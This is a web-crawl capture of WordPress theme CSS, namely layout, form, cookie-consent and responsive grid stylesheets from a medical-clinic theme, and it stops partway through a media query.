.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 2.5px;
	padding-right: 2.5px
}

.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 5px;
	padding-right: 5px
}

.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 7.5px;
	padding-right: 7.5px
}

.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 10px;
	padding-right: 10px
}

.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 12.5px;
	padding-right: 12.5px
}

.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 15px;
	padding-right: 15px
}

.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 17.5px;
	padding-right: 17.5px
}

.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}

.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	webkit-flex-direction: column;
	ms-flex-direction: column;
	flex-direction: column
}

.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch
}

.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper {
	height: 100%;
}



/*--------------------------------------------------------------
	/****************Unit Test*****************/
/*--------------------------------------------------------------*/



/*--------------------------------------------------------------
	1.11 - Default Color
	--------------------------------------------------------------*/

body {
	color: #808080;
}

.dt-sc-dark-bg,
.dt-sc-dark-bg h1,
.dt-sc-dark-bg h2,
.dt-sc-dark-bg h3,
.dt-sc-dark-bg h4,
.dt-sc-dark-bg h5,
.dt-sc-dark-bg h6 {
	color: #ffffff;
}

.dt-sc-dark-bg {
	border-color: #ffffff;
}

.wp-caption-text,
.wp-caption-dt {
	background: rgba(0, 0, 0, 0.02);
	border-color: rgba(0, 0, 0, 0.07);
}

.dt-sc-dark-bg .wp-caption-text,
.dt-sc-dark-bg .wp-caption-dt {
	background: rgba(255, 255, 255, 0.15);
	border-color: rgba(255, 255, 255, 0.05);
}

abbr {
	border-color: #222222;
}

ins {
	color: #808080;
}

.wpcf7-form label span {
	color: #b4b4b4;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"],
textarea {
	color: #808080;
	font-size: 14px;
}

select,
.form-calender-icon input[type="text"] {
	color: #808080;
	font-size: 14px;
}

.form-calender-icon input[type="text"],
.selection-box select {
	padding-left: 10px;
	padding-right: 50px;
}

::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #808080;
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: #808080;
}

:-ms-input-placeholder {
	/* IE 10+ */
	color: #808080;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: #808080;
}

input[type="text"]::-moz-input-placeholder,
input[type="text"]::-webkit-input-placeholder {
	color: #666;
}

input[type="submit"],
input[type="reset"],
input[type="button"],
button[type="button"],
button,
.button,
a.button {
	color: #fff;
}

label span.required {
	color: #ff0000;
}

fieldset {
	border-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-dark-bg fieldset {
	border-color: rgba(255, 255, 255, 0.2);
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"],
select {
	border-color: rgba(0, 0, 0, 0.08);
	background: #fafafa;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
textarea:focus,
input.text:focus,
input[type="search"]:focus {
	border-color: #dadada;
	/*background: #fafafa;*/
	color: #808080;
}

.selection-box:before {
	border-top-color: #c9c9c9;
}

/*----*****---- << Separator >> --****--*/

.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator,
.dt-sc-dark-bg .dt-sc-vertical-small-separator {
	background: #ffffff;
}

.dt-sc-single-line-separator {
	border-top-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-down-arrow:before {
	border-top-color: #ffffff;
}

.dt-sc-up-arrow-bottom:before {
	border-bottom-color: #ffffff;
}

.dt-sc-dark-bg .dt-sc-single-line-separator {
	border-color: rgba(255, 255, 255, 0.2);
}

.dt-sc-diamond-separator:before,
.dt-sc-diamond-separator:after {
	background: rgba(0, 0, 0, 0.1);
}

.dt-sc-dark-bg .dt-sc-diamond-separator:before,
.dt-sc-dark-bg .dt-sc-diamond-separator:after {
	background: rgba(255, 255, 255, 0.2);
}

.dt-sc-vertical-separator:before {
	background: rgba(0, 0, 0, 0.2);
}

.dt-sc-double-border-separator,
.dt-sc-double-border-separator:before {
	background: #000000;
}

/*GDPR Update*/
/*------> Privacy Policy Start<-----*/
.dt-privacy-wrapper {
	display: block;
	clear: both;
	padding-top: 7px;
	font-size: 14px;
}

.dt-privacy-wrapper input[type="checkbox"] {
	margin-right: 5px;
	margin-top: -2px;
}

.dt-sc-dark-bg a:hover,
.dt-sc-dark-bg label,
.dt-sc-newsletter-section.type1 label a:hover {
	color: #FFF;
}

.dt-privacy-wrapper input[type="checkbox"],
.comment-form-dt-privatepolicy input[type="checkbox"],
.dt-sc-newsletter-section.type1 label,
.comment-form-dt-privatepolicy label,
.dt-privacy-wrapper label,
input[type="checkbox"],
input[type="checkbox"]+label {
	cursor: pointer;
}

.dt_ajax_subscribe_msg {
	float: left;
	width: 100%;
}

/*------> Comment  Privatepolicy Start<-----*/
.comment-form-cookies-consent input,
.comment-form-dt-privatepolicy input {
	top: 6px;
	position: relative;
	float: left;
	margin-right: 3px;
}

.comment-form-cookies-consent label {
	margin-left: 0px;
}

.comment-form-dt-privatepolicy label {
	margin-left: 5px;
}

.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button:hover {
	color: #fff;
}

.dt-cookie-consent a.dt_cookie_infolink,
.dt-cookie-consent p {
	font-size: inherit !important;
}

/*------> Privacy Policy End<-----*/

button[disabled=disabled],
/*button:disabled,*/
input[type="submit"][disabled="disabled"],
input[type="submit"]:disabled {
	cursor: not-allowed;
	pointer-events: none;
	background: #b6b6b6 !important;
}

.dt-sc-newsletter-section.type7 button[disabled=disabled],
.dt-sc-newsletter-section.type7 button:disabled,
.dt-sc-newsletter-section.type7 input[type="submit"][disabled="disabled"],
.dt-sc-newsletter-section.type7 input[type="submit"]:disabled {
	background: transparent !important;
}


/*--------------------------------------------------------------
	1.12 - IE9 and above override
	--------------------------------------------------------------*/

@media screen and (min-width:0\0) {

	.selection-box:before,
	.selection-box:after {
		background: none;
		border: none;
	}

	.selection-box select {
		padding-right: 15px;
		position: relative;
	}

	form.woocommerce-ordering .selection-box select {
		padding-right: 0;
	}

}

/*--------------------------------------------------------------
	1.13 - Responsive
	--------------------------------------------------------------*/

/*----*****---- << Tablet (Landscape) >> ----*****----*/

/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {

	.gallery-item img {
		border: 5px solid rgba(0, 0, 0, 0.1) !important;
	}

}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	tbody td .dt-sc-button.small {
		padding: 7px 10px;
		font-size: 9px;
		margin: 0;
	}

	.gallery-item img {
		border: 5px solid rgba(0, 0, 0, 0.1) !important;
	}

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.vc_row-no-padding .wpb_column {
		margin-bottom: 0;
	}

	.vc_row.vc_row-flex>.dt-sc-stretch-row-content,
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: inline-block;
	}

	.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	tbody td .dt-sc-button.small {
		padding: 7px 7px;
		font-size: 5px;
	}

	.page-template-default .type-page tbody tr td:first-child a {
		font-size: 13px;
		letter-spacing: 0.5;
	}

	.gallery-item img {
		border: 5px solid rgba(0, 0, 0, 0.1) !important;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/
/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	th,
	td,
	tbody th {
		font-size: 12px;
	}

}

/*----*****---- << Mobile - Portrait >> ----*****----*/

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.commententries .nav-previous,
	.commententries .nav-next {
		width: 100%;
		text-align: center;
	}

	tbody td .dt-sc-button.small {
		padding: 5px 5px;
		font-size: 4px;
	}

	.page-template-default .type-page tbody tr td:first-child a {
		font-size: 12px;
		letter-spacing: 0.5;
	}

	.gallery-item img {
		border: 2px solid rgba(0, 0, 0, 0.1) !important;
	}

	/*----*****---- << PrettyPhoto >> --****--*/
	.pp_pic_holder {
		width: 90% !important;
		left: 5% !important;
		overflow: hidden;
	}

	.pp_content {
		width: 98% !important;
		height: auto !important;
	}

	.pp_fade {
		width: 100% !important;
		height: 100% !important;
	}

	a.pp_expand,
	a.pp_contract,
	.pp_hoverContainer,
	.pp_gallery {
		display: none !important;
	}

	#pp_full_res img {
		width: 100% !important;
		height: auto !important;
	}

	.pp_details {
		width: 100% !important;
		position: static !important;
		min-height: 25px;
	}

	.pp_details a.pp_close {
		right: 25px;
	}

	div.pp_default .pp_content_container .pp_details {
		margin-top: 15px;
	}

	/*----*****---- << Tooltip >> --****--*/
	#tiptip_content {
		font-size: 11px;
	}

}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	/*----*****---- << Miscellaneous >> --****--*/
	th,
	td,
	tbody th {
		font-size: 10px;
	}

	th {
		padding: 10px 6px;
	}

	td,
	tbody th {
		padding: 13px 6px;
	}

}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	h2 {
		font-size: 22px;
	}

	th,
	td,
	tbody th {
		font-size: 8px;
	}

	th {
		padding: 12px 0;
	}

	td,
	tbody th {
		padding: 10px 0;
	}

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/grid.css?ver=4.1
body_size: 4143
content:


/* Table of Content
==================================================
	1.0 - Container
	2.0 - Boxed
	3.0 - Columns
	4.0 - Mega Menu
	5.0 - Responsive */
	
	
	/*--------------------------------------------------------------
	1.0 - Container
	--------------------------------------------------------------*/

	.wrapper { clear:both; width:100%; margin:0; padding:0; float:left; }
	.inner-wrapper { margin:0; width:100%; float:left; padding:0; overflow:hidden; }
	
	.container { width:1060px; margin:0 auto; position:relative; clear:both; }
	
	.container.fill-container, .container.fill-stretch-row, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:1200px; }
	.page-template-tpl-fullwidth .vc_row.vc-default-row { margin-left:0; }	

	#header .dt-header-tpl .sticky-wrapper .apply-sticky-header { max-width: 1060px; }
	
	#main { float:left; clear:both; width:100%; margin:0; padding:0; display:block; background-color:#FFF; }
	
	#primary { width:760px; margin:0; padding:0px 0 0; float:left; position:relative; }
	#primary.content-full-width { width:100%; }
	#primary.with-left-sidebar { float:right; margin-left:30px; }
	#primary.with-right-sidebar { float:left; margin-right:30px; }
	#primary.with-both-sidebar { width: calc(100% - 600px); float:left; margin:0px 30px; }
	
	#secondary, #secondary-right, #secondary-left { width:270px; margin:0; float:left; padding:0; position:relative; z-index:1; }
	#secondary-right.secondary-has-right-sidebar { float:right; margin-top: 15px; }
	#secondary-left.secondary-has-left-sidebar { float:left; margin-top: 15px; }
	#secondary.secondary-has-both-sidebar { margin:0; }
	
	.page-template-tpl-fullwidth-php #primary { padding-bottom:0; }
	
	/*----*****---- << Single Page >> ----*****----*/
	.page-template-tpl-blog #primary, .page-template-tpl-portfolio #primary, .page-template-tpl-sidenavigation #primary, .single #primary, .archive #primary, .post-type-archive-tribe_events #primary, .woocommerce-page #primary, .single.single-wp_router_page #main, .search.search-results #primary, .search.search-no-results #primary, .home.blog #primary { padding-bottom:80px; }
	
	/*--------------------------------------------------------------
	2.0 - Boxed
	--------------------------------------------------------------*/

	body.layout-boxed { background-attachment: fixed; background-color: rgba(0,0,0,0.025); }
	.layout-boxed .wrapper { overflow:hidden; }
	.layout-boxed .inner-wrapper { background:#ffffff; }
	
	.layout-boxed .vc_row.vc_row-no-padding { left: auto !important; margin: 0 -75px; width: auto !important; }
	.layout-boxed .wrapper { width:1250px; margin:0 auto; float:none; }
	.layout-boxed .vc_row .dt-sc-stretch-row-content { width: 1060px; margin: 0 auto; float: none; padding: 0; }
	
	/*--------------------------------------------------------------
	3.0 - Columns
	--------------------------------------------------------------*/
	
	.column { margin: 0 0  0 2%; float:left; min-height:1px; position:relative; }
	.column.first { clear:both; margin-left: 0; }	
	.column.dt-sc-full-width, .column.dt-sc-one-column { margin-left: 0; }

	.dt-sc-full-width, .dt-sc-one-column { width:100%; }
	
	.dt-sc-one-half, .dt-sc-three-sixth { width: 49%; }
	.dt-sc-one-third, .dt-sc-two-sixth { width: 32%; }
	.dt-sc-two-third, .dt-sc-four-sixth { width: 66%; }

	.dt-sc-one-fourth { width: 23.5%; }
	.dt-sc-three-fourth { width: 74.5%; }	

	.dt-sc-one-fifth { width: 18.4%; }
	.dt-sc-two-fifth { width: 38.8%; }
	.dt-sc-three-fifth { width: 59.2%; }
	.dt-sc-four-fifth { width: 79.6%; }

	.dt-sc-one-sixth { width: 15%; }
	.dt-sc-five-sixth { width: 83%; }	
	
	.column.no-space { margin-left: 0; margin-right: 0; }

	.column.no-space.dt-sc-one-half, .column.no-space.dt-sc-three-sixth { width: 50%; }
	.column.no-space.dt-sc-one-third, .column.no-space.dt-sc-two-sixth { width: 33.33%; }
	.column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-sixth { width: 66.66%; }

	.column.no-space.dt-sc-one-fourth { width: 25%; }
	.column.no-space.dt-sc-three-fourth { width: 75%; }	

	.column.no-space.dt-sc-one-fifth { width: 20%; }
	.column.no-space.dt-sc-two-fifth { width: 40%; }
	.column.no-space.dt-sc-three-fifth { width: 60%; }
	.column.no-space.dt-sc-four-fifth { width: 80%; }

	.column.no-space.dt-sc-one-sixth { width: 16.66%; }
	.column.no-space.dt-sc-five-sixth { width: 83.33%; }

	.dt-col { float: left; margin: 0; min-height: 1px; padding: 0 15px; position: relative; }	
	
	
	.column iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }


	/*----*****---- << Custom Class Override >> ----*****----*/

	.rs_margin-none.vc_row { margin-left: 0 !important; margin-right: 0 !important; }
	.rs_margin-default.vc_row { margin-left: -15px !important; margin-right: -15px !important; }	

	/*--------------------------------------------------------------
	4.0 - Responsive
	--------------------------------------------------------------*/

	@media only screen and (min-width:1441px) and (max-width:1680px) {

		/*----*****---- << Custom Responsive Columns >> ----*****----*/	

		.dt-col-hxlg-12, .wpb_column.dt-col-hxlg-12, .wpb_column.rs_col-hxlg-12 { width: 100%; }
		.dt-col-hxlg-11, .wpb_column.dt-col-hxlg-11, .wpb_column.rs_col-hxlg-11 { width: 91.66666667%; }
		.dt-col-hxlg-10, .wpb_column.dt-col-hxlg-10, .wpb_column.rs_col-hxlg-10 { width: 83.33333333%; }
		.dt-col-hxlg-9, .wpb_column.dt-col-hxlg-9, .wpb_column.rs_col-hxlg-9 { width: 75%; }
		.dt-col-hxlg-8, .wpb_column.dt-col-hxlg-8, .wpb_column.rs_col-hxlg-8 { width: 66.66666667%; }
		.dt-col-hxlg-7, .wpb_column.dt-col-hxlg-7, .wpb_column.rs_col-hxlg-7 { width: 58.33333333%; }
		.dt-col-hxlg-6, .wpb_column.dt-col-hxlg-6, .wpb_column.rs_col-hxlg-6 { width: 50%; }
		.dt-col-hxlg-5, .wpb_column.dt-col-hxlg-5, .wpb_column.rs_col-hxlg-5 { width: 41.66666667%; }
		.dt-col-hxlg-4, .wpb_column.dt-col-hxlg-4, .wpb_column.rs_col-hxlg-4 { width: 33.33333333%; }
		.dt-col-hxlg-3, .wpb_column.dt-col-hxlg-3, .wpb_column.rs_col-hxlg-3 { width: 25%; }
		.dt-col-hxlg-2, .wpb_column.dt-col-hxlg-2, .wpb_column.rs_col-hxlg-2 { width: 16.66666667%; }
		.dt-col-hxlg-1, .wpb_column.dt-col-hxlg-1, .wpb_column.rs_col-hxlg-1 { width: 8.33333333%; }

		.dt-col-hxlg-offset-12, .rs_col-hxlg-offset-12 { margin-left: 100% }
		.dt-col-hxlg-offset-11, .rs_col-hxlg-offset-11 { margin-left: 91.66666667% }
		.dt-col-hxlg-offset-10, .rs_col-hxlg-offset-10 { margin-left: 83.33333333% }
		.dt-col-hxlg-offset-9, .rs_col-hxlg-offset-9 { margin-left: 75% }
		.dt-col-hxlg-offset-8, .rs_col-hxlg-offset-8 { margin-left: 66.66666667% }
		.dt-col-hxlg-offset-7, .rs_col-hxlg-offset-7 { margin-left: 58.33333333% }
		.dt-col-hxlg-offset-6, .rs_col-hxlg-offset-6 { margin-left: 50% }
		.dt-col-hxlg-offset-5, .rs_col-hxlg-offset-5 { margin-left: 41.66666667% }
		.dt-col-hxlg-offset-4, .rs_col-hxlg-offset-4 { margin-left: 33.33333333% }
		.dt-col-hxlg-offset-3, .rs_col-hxlg-offset-3 { margin-left: 25% }
		.dt-col-hxlg-offset-2, .rs_col-hxlg-offset-2 { margin-left: 16.66666667% }
		.dt-col-hxlg-offset-1, .rs_col-hxlg-offset-1 { margin-left: 8.33333333% }
		.dt-col-hxlg-offset-0, .rs_col-hxlg-offset-0 { margin-left: 0 }	

		.dt-hidden-hxlg, .rs_hidden-hxlg { display: none !important; }
				
		.wpb_column[class*="rs_col-hxlg-offset"],
		.rs_col-hxlg-6.wpb_column[class*="rs_col-hxlg-offset"], 
		.rs_col-hxlg-8.wpb_column[class*="rs_col-hxlg-offset"], 
		.rs_col-hxlg-10.wpb_column[class*="rs_col-hxlg-offset"], 
		.rs_col-hxlg-12.wpb_column { margin-bottom: 20px; }

		.rs_col-hxlg-nospace-bottom.wpb_column, .rs_col-hxlg-12 ~ .rs_col-hxlg-12, 
		.rs_col-hxlg-12.wpb_column:last-child, .rs_col-hxlg-8.wpb_column:last-child,
		.vc_row-no-padding > .rs_col-hxlg-12.wpb_column, .vc_row-no-padding .rs_col-qxlg-12.wpb_column,
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .rs_col-hxlg-12.wpb_column ~ .rs_col-hxlg-12.dt-sc-skin-highlight, 
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .rs_col-hxlg-12.wpb_column ~ .rs_col-hxlg-12.vc_col-has-fill { margin-bottom: 0; }
		
		.rs_margin-hxlg-none.vc_row { margin-left: 0 !important; margin-right: 0 !important; }
		.rs_margin-hxlg-default.vc_row { margin-left: -15px !important; margin-right: -15px !important; }
			 
		.rs_aligncenter_hxlg h1, .rs_aligncenter_hxlg h2, .rs_aligncenter_hxlg h3, 
		.rs_aligncenter_hxlg h4, .rs_aligncenter_hxlg h5, .rs_aligncenter_hxlg h6, 
		.rs_aligncenter_hxlg p, .rs_aligncenter_hxlg div[class*="vc_custom"], .rs_aligncenter_hxlg div, .rs_aligncenter_hxlg { text-align: center !important; }	

		.rs_aligncenter_hxlg .alignleft, .rs_aligncenter_hxlg .alignright { text-align: center; }	

	}

	/*----*****---- << Laptop/Notebook >> ----*****----*/

	@media only screen and (min-width:1200px) and (max-width:1440px) {
		
		/*----*****---- <<Container >> ----*****----*/	
		.container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width: 1080px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width: 1110px; }
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width: 1120px; }
		#header .dt-header-tpl .sticky-wrapper .apply-sticky-header { max-width: 1080px; }
		
		#primary { width:770px; }
		#secondary, #secondary-right, #secondary-left { width:280px; }
		#primary.with-both-sidebar { width:540px; } 
				
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -30px; }


		/*----*****---- << Custom Responsive Columns >> ----*****----*/	
		
		.dt-col-qxlg-12, .wpb_column.dt-col-qxlg-12, .wpb_column.rs_col-qxlg-12 { width: 100%; }
		.dt-col-qxlg-11, .wpb_column.dt-col-qxlg-11, .wpb_column.rs_col-qxlg-11 { width: 91.66666667%; }
		.dt-col-qxlg-10, .wpb_column.dt-col-qxlg-10, .wpb_column.rs_col-qxlg-10 { width: 83.33333333%; }
		.dt-col-qxlg-9, .wpb_column.dt-col-qxlg-9, .wpb_column.rs_col-qxlg-9 { width: 75%; }
		.dt-col-qxlg-8, .wpb_column.dt-col-qxlg-8, .wpb_column.rs_col-qxlg-8 { width: 66.66666667%; }
		.dt-col-qxlg-7, .wpb_column.dt-col-qxlg-7, .wpb_column.rs_col-qxlg-7 { width: 58.33333333%; }
		.dt-col-qxlg-6, .wpb_column.dt-col-qxlg-6, .wpb_column.rs_col-qxlg-6 { width: 50%; }
		.dt-col-qxlg-5, .wpb_column.dt-col-qxlg-5, .wpb_column.rs_col-qxlg-5 { width: 41.66666667%; }
		.dt-col-qxlg-4, .wpb_column.dt-col-qxlg-4, .wpb_column.rs_col-qxlg-4 { width: 33.33333333%; }
		.dt-col-qxlg-3, .wpb_column.dt-col-qxlg-3, .wpb_column.rs_col-qxlg-3 { width: 25%; }
		.dt-col-qxlg-2, .wpb_column.dt-col-qxlg-2, .wpb_column.rs_col-qxlg-2 { width: 16.66666667%; }
		.dt-col-qxlg-1, .wpb_column.dt-col-qxlg-1, .wpb_column.rs_col-qxlg-1 { width: 8.33333333%; }

		.dt-col-qxlg-offset-12, .rs_col-qxlg-offset-12 { margin-left: 100% }
		.dt-col-qxlg-offset-11, .rs_col-qxlg-offset-11 { margin-left: 91.66666667% }
		.dt-col-qxlg-offset-10, .rs_col-qxlg-offset-10 { margin-left: 83.33333333% }
		.dt-col-qxlg-offset-9, .rs_col-qxlg-offset-9 { margin-left: 75% }
		.dt-col-qxlg-offset-8, .rs_col-qxlg-offset-8 { margin-left: 66.66666667% }
		.dt-col-qxlg-offset-7, .rs_col-qxlg-offset-7 { margin-left: 58.33333333% }
		.dt-col-qxlg-offset-6, .rs_col-qxlg-offset-6 { margin-left: 50% }
		.dt-col-qxlg-offset-5, .rs_col-qxlg-offset-5 { margin-left: 41.66666667% }
		.dt-col-qxlg-offset-4, .rs_col-qxlg-offset-4 { margin-left: 33.33333333% }
		.dt-col-qxlg-offset-3, .rs_col-qxlg-offset-3 { margin-left: 25% }
		.dt-col-qxlg-offset-2, .rs_col-qxlg-offset-2 { margin-left: 16.66666667% }
		.dt-col-qxlg-offset-1, .rs_col-qxlg-offset-1 { margin-left: 8.33333333% }
		.dt-col-qxlg-offset-0, .rs_col-qxlg-offset-0 { margin-left: 0 }		

		.rs_hidden-qxlg, .dt-hidden-qxlg { display: none !important; }

		.rs_col-qxlg-6.wpb_column[class*="rs_col-qxlg-offset"], 
		.rs_col-qxlg-8.wpb_column[class*="rs_col-qxlg-offset"], 
		.rs_col-qxlg-10.wpb_column[class*="rs_col-qxlg-offset"], 
		.rs_col-qxlg-12.wpb_column, .wpb_column[class*="rs_col-qxlg-offset"] { margin-bottom: 20px; }

		.rs_col-qxlg-nospace-bottom.wpb_column, .rs_col-qxlg-12 ~ .rs_col-qxlg-12, 
		.rs_col-qxlg-12.wpb_column:last-child, .rs_col-qxlg-8.wpb_column:last-child,
		.vc_row-no-padding > .rs_col-qxlg-12.wpb_column, .vc_row-no-padding .rs_col-qxlg-12.wpb_column,
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .rs_col-qxlg-12.wpb_column ~ .rs_col-qxlg-12.dt-sc-skin-highlight, 
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .rs_col-qxlg-12.wpb_column ~ .rs_col-qxlg-12.vc_col-has-fill { margin-bottom: 0; }

		.rs_margin-qxlg-none.vc_row { margin-left: 0 !important; margin-right: 0 !important; }
		.rs_margin-qxlg-default.vc_row { margin-left: -15px !important; margin-right: -15px !important; }

		.rs_aligncenter_qxlg h1, .rs_aligncenter_qxlg h2, .rs_aligncenter_qxlg h3, 
		.rs_aligncenter_qxlg h4, .rs_aligncenter_qxlg h5, .rs_aligncenter_qxlg h6, 
		.rs_aligncenter_qxlg p, .rs_aligncenter_qxlg div[class*="vc_custom"], .rs_aligncenter_qxlg div, .rs_aligncenter_qxlg { text-align: center !important; }					
		.rs_aligncenter_qxlg .alignleft, .rs_aligncenter_qxlg .alignright { text-align: center; }	


	}

	@media only screen and (min-width:1200px) {

		.wpb_column.dt-sc-one-fifth { width: 20%; }
		.wpb_column.dt-sc-two-fifth { width: 40%; }
		.wpb_column.dt-sc-three-fifth { width: 60%; }
		.wpb_column.dt-sc-four-fifth { width: 80%; }


